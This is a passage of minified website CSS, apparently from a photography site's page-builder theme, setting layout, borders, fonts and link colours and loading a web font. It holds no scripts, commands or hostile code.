[data-css-17b090n]{min-height:auto}@media screen and (min-width:783px){.css-17b090n body.admin-bar .css-17b090n,[data-css-17b090n] body.admin-bar [data-css-17b090n]{min-height:auto}}@media (max-width:767px){.pp-rendered .css-17b090n,.pp-rendered [data-css-17b090n]{padding-top:12%;padding-bottom:12%}}.css-ocrhey,[data-css-ocrhey]{background-size:auto;border-width:0px;border-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:4% 12% 2%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}@media (max-width:767px){.pp-rendered .css-ocrhey,.pp-rendered [data-css-ocrhey]{padding-top:8%;padding-bottom:6%}}.css-1temt9g,[data-css-1temt9g]{margin-top:0px;text-align:left;margin-bottom:7px}.css-t6ixht,[data-css-t6ixht]{font-size:0px}.css-t6ixht .pp-graphic:not(:last-child),[data-css-t6ixht] .pp-graphic:not(:last-child){margin-right:1.3%}.css-18daylj,[data-css-18daylj]{margin-top:0px;text-align:left;margin-bottom:10px}.css-5bh6m9 .public-DraftStyleDefault-block,[data-css-5bh6m9] .public-DraftStyleDefault-block{text-align:left}.css-2qyiny,[data-css-2qyiny]{background-size:auto;border-width:0px 0px 0px 1px;border-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:12.7% 29.5% 2%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}@media (max-width:767px){.pp-rendered .css-2qyiny,.pp-rendered [data-css-2qyiny]{border-width:1px 0px;padding:8% 27.6% 6%;-webkit-box-pack:center;justify-content:center}}.css-q29myn,[data-css-q29myn]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-q29myn,[data-css-q29myn]{margin-top:0px;text-align:left;margin-bottom:20px}.css-9yzvhj,[data-css-9yzvhj]{background-size:auto;border-width:0px 2px 0px 0px;border-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:4.9% 0% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (max-width:767px){.pp-rendered .css-9yzvhj,.pp-rendered [data-css-9yzvhj]{padding:0.6% 26.8% 6.5%}}.css-9kgdgs,[data-css-9kgdgs]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-9kgdgs,[data-css-9kgdgs]{margin-top:28px;text-align:left;margin-bottom:0px}.css-q5fgqw,[data-css-q5fgqw]{background-size:auto;border-width:0px;border-color:rgb(229,229,217);background-attachment:scroll;background-color:transparent;padding:4% 0% 2% 11.4%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}@media (max-width:767px){.pp-rendered .css-q5fgqw,.pp-rendered [data-css-q5fgqw]{padding-top:8%;padding-bottom:6%}}.css-1bhsgwt,[data-css-1bhsgwt]{margin-top:0px;text-align:left;margin-bottom:10px}.css-y4r8hi,[data-css-y4r8hi]{font-size:0px}.css-y4r8hi .pp-graphic:not(:last-child),[data-css-y4r8hi] .pp-graphic:not(:last-child){margin-right:4%}.css-poy227,[data-css-poy227]{background-size:auto;min-height:100%;border-bottom-color:black;background-attachment:scroll;background-color:rgb(255,255,255);border-bottom-width:0px;width:256px;padding:0%;background-position:left top;border-top-color:black;border-top-width:0px;border-bottom-style:solid;border-top-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-1w7ik8a,[data-css-1w7ik8a]{background-size:auto;border-bottom-color:black;background-attachment:scroll;background-color:transparent;border-bottom-width:0px;padding:0%;background-position:left top;border-top-color:black;border-top-width:0px;border-bottom-style:solid;border-top-style:solid;background-repeat:no-repeat}.css-1idj3bk,[data-css-1idj3bk]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-u44udc,[data-css-u44udc]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-u44udc,[data-css-u44udc]{margin-top:65px;text-align:left;margin-bottom:0px}.css-gvo2h9,[data-css-gvo2h9]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;text-align:left;background-repeat:repeat}.css-gvo2h9 > ul > li > ul > li:hover >:not(ul),[data-css-gvo2h9] > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-gvo2h9 > ul > li:hover >:not(ul),[data-css-gvo2h9] > ul > li:hover >:not(ul){background-color:transparent}.css-gvo2h9 > ul > li > ul > li > ul,[data-css-gvo2h9] > ul > li > ul > li > ul{background-color:transparent}.css-gvo2h9 > ul > li > ul,[data-css-gvo2h9] > ul > li > ul{background-color:transparent}.css-gvo2h9 > ul > li > ul > li > ul > li >:not(ul),[data-css-gvo2h9] > ul > li > ul > li > ul > li >:not(ul){padding:10px 50px}.css-gvo2h9 > ul > li > ul > li >:not(ul),[data-css-gvo2h9] > ul > li > ul > li >:not(ul){padding:10px 40px}.css-gvo2h9 > ul > li >:not(ul),[data-css-gvo2h9] > ul > li >:not(ul){padding:16px 30px}.css-gvo2h9 > ul > li > ul > li > ul > li,[data-css-gvo2h9] > ul > li > ul > li > ul > li{list-style-type:none}.css-gvo2h9 > ul > li > ul > li,[data-css-gvo2h9] > ul > li > ul > li{list-style-type:none}.css-gvo2h9 > ul > li,[data-css-gvo2h9] > ul > li{list-style-type:none}.css-gvo2h9 li.has-children > .pp-menu-item-control,[data-css-gvo2h9] li.has-children > .pp-menu-item-control{width:20%;text-align:center;cursor:pointer;position:absolute;top:0px;right:0px}.css-gvo2h9 li.is-open > .pp-menu-item-control.pp-menu-item-close,[data-css-gvo2h9] li.is-open > .pp-menu-item-control.pp-menu-item-close{display:none}.css-gvo2h9 li.is-closed > .pp-menu-item-control.pp-menu-item-open,[data-css-gvo2h9] li.is-closed > .pp-menu-item-control.pp-menu-item-open{display:none}.css-gvo2h9,[data-css-gvo2h9]{padding-top:0px;padding-bottom:0px}.css-gvo2h9 > ul > li > ul > li > ul > li:hover >:not(ul),[data-css-gvo2h9] > ul > li > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1jged2d,[data-css-1jged2d]{background-size:auto;background-attachment:scroll;background-color:rgb(255,255,255);padding-bottom:0px;background-position:left top;padding-top:0px;background-repeat:no-repeat}.pp-visualbuilder .css-1jged2d,.pp-visualbuilder [data-css-1jged2d]{background-attachment:local}.css-1jged2d .copyright-footer,[data-css-1jged2d] .copyright-footer{background-color:rgb(248,248,241)}.css-1q8ii75,[data-css-1q8ii75]{width:45px;height:45px;transform:translate(-10px,10px)}@media (min-width:992px){.pp-rendered .css-1q8ii75,.pp-rendered [data-css-1q8ii75]{display:none}}@font-face{font-family:"bitter-regular-webfont";src:url("https://clarabellaphoto.com/wp-content/uploads/2018/07/bitter-regular-webfont.woff") format("woff")}._d2213146-16b8-44fa-be1e-1a016a8238e8 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,.font-9054abe8-5aea-42f4-a294-e05fe7cc8ac1{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:12px}._d2213146-16b8-44fa-be1e-1a016a8238e8 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a,.font-9054abe8-5aea-42f4-a294-e05fe7cc8ac1 a{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:12px}._d2213146-16b8-44fa-be1e-1a016a8238e8 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:visited,.font-9054abe8-5aea-42f4-a294-e05fe7cc8ac1 a:visited{color:rgba(255,255,255,1)}._d2213146-16b8-44fa-be1e-1a016a8238e8 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:hover,.font-9054abe8-5aea-42f4-a294-e05fe7cc8ac1 a:hover{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(255,255,255,0.5);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:12px}._d2213146-16b8-44fa-be1e-1a016a8238e8 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner{font-size:12%}._79b8777d-cdf6-4693-983f-627cd0f9106e .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._a2415767-0d0f-497d-ae3d-8027b01aa386 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._ad4f5452-ff4e-4b5c-884e-d0d3d6cf8caa .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._bd76784c-03d1-4fc8-969d-e96e027c283f .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,.font-1de4e2c2-030c-40a9-84df-0a31291b3654{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(252,189,184,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:12px}._79b8777d-cdf6-4693-983f-627cd0f9106e .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,._a2415767-0d0f-497d-ae3d-8027b01aa386 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,._ad4f5452-ff4e-4b5c-884e-d0d3d6cf8caa .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,._bd76784c-03d1-4fc8-969d-e96e027c283f .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,.font-1de4e2c2-030c-40a9-84df-0a31291b3654 a{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(252,189,184,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:12px}._79b8777d-cdf6-4693-983f-627cd0f9106e .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,._a2415767-0d0f-497d-ae3d-8027b01aa386 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,._ad4f5452-ff4e-4b5c-884e-d0d3d6cf8caa .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,._bd76784c-03d1-4fc8-969d-e96e027c283f .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,.font-1de4e2c2-030c-40a9-84df-0a31291b3654 a:visited{color:rgba(252,189,184,1)}._79b8777d-cdf6-4693-983f-627cd0f9106e .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,._a2415767-0d0f-497d-ae3d-8027b01aa386 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,._ad4f5452-ff4e-4b5c-884e-d0d3d6cf8caa .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,._bd76784c-03d1-4fc8-969d-e96e027c283f .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,.font-1de4e2c2-030c-40a9-84df-0a31291b3654 a:hover{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(61,75,110,0.5);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:12px}._79b8777d-cdf6-4693-983f-627cd0f9106e .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._a2415767-0d0f-497d-ae3d-8027b01aa386 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._ad4f5452-ff4e-4b5c-884e-d0d3d6cf8caa .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._bd76784c-03d1-4fc8-969d-e96e027c283f .pp-tile__layer:nth-child(1) .pp-tile__layer__inner{font-size:12%}._00f566e2-10f6-4902-a5c0-50319809114a .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,.font-0e845d6e-66ca-49b6-a703-9af6c7c0a676{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(61,75,110,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.25em;font-size:20px}._00f566e2-10f6-4902-a5c0-50319809114a .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,.font-0e845d6e-66ca-49b6-a703-9af6c7c0a676 a{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(61,75,110,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.25em;font-size:20px}._00f566e2-10f6-4902-a5c0-50319809114a .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,.font-0e845d6e-66ca-49b6-a703-9af6c7c0a676 a:visited{color:rgba(61,75,110,1)}._00f566e2-10f6-4902-a5c0-50319809114a .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,.font-0e845d6e-66ca-49b6-a703-9af6c7c0a676 a:hover{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(61,75,110,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.25em;font-size:20px}._00f566e2-10f6-4902-a5c0-50319809114a .pp-tile__layer:nth-child(1) .pp-tile__layer__inner{font-size:20%}._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__title,._a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid .pp-grid-item__title,._98f7f9b6-ee52-4986-bfbb-683646809b9c .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,.font-f7f9850e-1b13-4a39-8691-9890aab0b3ce{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(54,54,54,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.4em;font-size:12px}._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__title a,._a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid .pp-grid-item__title a,._98f7f9b6-ee52-4986-bfbb-683646809b9c .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a,.font-f7f9850e-1b13-4a39-8691-9890aab0b3ce a{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(54,54,54,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.4em;font-size:12px}._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__title a:visited,._a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid .pp-grid-item__title a:visited,._98f7f9b6-ee52-4986-bfbb-683646809b9c .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:visited,.font-f7f9850e-1b13-4a39-8691-9890aab0b3ce a:visited{color:rgba(54,54,54,1)}._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__title a:hover,._a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid .pp-grid-item__title a:hover,._98f7f9b6-ee52-4986-bfbb-683646809b9c .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:hover,.font-f7f9850e-1b13-4a39-8691-9890aab0b3ce a:hover{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(189,162,86,0.5);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.4em;font-size:12px}._98f7f9b6-ee52-4986-bfbb-683646809b9c .pp-tile__layer:nth-child(2) .pp-tile__layer__inner{font-size:12%}._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h6,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h5,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h4,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h3,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h2,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h1,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body menu,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body ol:not(.comments-body-inner):not(.children),._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body ul:not(.comments-body-inner):not(.children),._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body blockquote,.font-1db65d59-03cf-42a1-95a8-e269f9518e8f{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:20px}._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h6 a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h5 a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h4 a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h3 a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h2 a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h1 a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body menu a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body ol:not(.comments-body-inner):not(.children) a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body ul:not(.comments-body-inner):not(.children) a,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body blockquote a,.font-1db65d59-03cf-42a1-95a8-e269f9518e8f a{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:20px}._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h6 a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h5 a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h4 a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h3 a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h2 a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h1 a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body menu a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body ol:not(.comments-body-inner):not(.children) a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body ul:not(.comments-body-inner):not(.children) a:visited,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body blockquote a:visited,.font-1db65d59-03cf-42a1-95a8-e269f9518e8f a:visited{color:rgba(173,158,117,1)}._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h6 a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h5 a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h4 a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h3 a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h2 a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body h1 a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body menu a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body ol:not(.comments-body-inner):not(.children) a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body ul:not(.comments-body-inner):not(.children) a:hover,._5753e0be-33af-4b7e-833e-1b757f25e84d .pp-text-module-body blockquote a:hover,.font-1db65d59-03cf-42a1-95a8-e269f9518e8f a:hover{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:20px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h3,.font-3de20b0b-a3f6-4b7c-97db-b4beb93b857f{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h3 a,.font-3de20b0b-a3f6-4b7c-97db-b4beb93b857f a{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h3 a:visited,.font-3de20b0b-a3f6-4b7c-97db-b4beb93b857f a:visited{color:rgba(173,158,117,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h3 a:hover,.font-3de20b0b-a3f6-4b7c-97db-b4beb93b857f a:hover{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(189,162,86,0.5);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h4,.font-45f943a1-3dbe-4094-bedd-3de4fda58452{word-spacing:0em;line-height:200%;font-family:"bitter-regular-webfont";color:rgba(54,54,54,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h4 a,.font-45f943a1-3dbe-4094-bedd-3de4fda58452 a{word-spacing:0em;line-height:200%;font-family:"bitter-regular-webfont";color:rgba(54,54,54,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h4 a:visited,.font-45f943a1-3dbe-4094-bedd-3de4fda58452 a:visited{color:rgba(54,54,54,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h4 a:hover,.font-45f943a1-3dbe-4094-bedd-3de4fda58452 a:hover{word-spacing:0em;line-height:200%;font-family:"bitter-regular-webfont";color:rgba(54,54,54,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .adjacent-post-links,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h2,.font-b95f9d60-7f93-4db6-aca6-8e79123141d5{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(241,209,192,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:20px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .adjacent-post-links a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h2 a,.font-b95f9d60-7f93-4db6-aca6-8e79123141d5 a{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(241,209,192,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:20px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .adjacent-post-links a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h2 a:visited,.font-b95f9d60-7f93-4db6-aca6-8e79123141d5 a:visited{color:rgba(241,209,192,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .adjacent-post-links a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h2 a:hover,.font-b95f9d60-7f93-4db6-aca6-8e79123141d5 a:hover{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(241,209,192,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:20px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-title,.font-d6ff1eee-6736-494b-be62-ae832182630e{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:30px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-title a,.font-d6ff1eee-6736-494b-be62-ae832182630e a{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:30px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-title a:visited,.font-d6ff1eee-6736-494b-be62-ae832182630e a:visited{color:rgba(173,158,117,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-title a:hover,.font-d6ff1eee-6736-494b-be62-ae832182630e a:hover{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:30px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-notes,._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__text,._a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid .pp-grid-item__text,.font-9aaf5da7-e920-4925-a9f5-799f16cdb904{word-spacing:0em;line-height:180%;font-family:"Radley";color:rgba(54,54,54,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:14px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-notes a,._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__text a,._a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid .pp-grid-item__text a,.font-9aaf5da7-e920-4925-a9f5-799f16cdb904 a{word-spacing:0em;line-height:180%;font-family:"Radley";color:rgba(54,54,54,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:14px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-notes a:visited,._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__text a:visited,._a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid .pp-grid-item__text a:visited,.font-9aaf5da7-e920-4925-a9f5-799f16cdb904 a:visited{color:rgba(54,54,54,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-notes a:hover,._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__text a:hover,._a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid .pp-grid-item__text a:hover,.font-9aaf5da7-e920-4925-a9f5-799f16cdb904 a:hover{word-spacing:0em;line-height:180%;font-family:"Radley";color:rgba(189,162,86,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:14px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-text p,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h5,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h6,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h5,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h4,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h3,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h2,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h1,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body menu,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body ol:not(.comments-body-inner):not(.children),._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body ul:not(.comments-body-inner):not(.children),._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body blockquote,.font-4cc3d59a-0758-40d8-ade8-8e5c159d45f3{word-spacing:0.1em;line-height:120%;font-family:"Source Sans Pro";color:rgba(252,189,184,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-text p a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h5 a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h6 a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h5 a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h4 a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h3 a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h2 a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h1 a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body menu a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body ol:not(.comments-body-inner):not(.children) a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body ul:not(.comments-body-inner):not(.children) 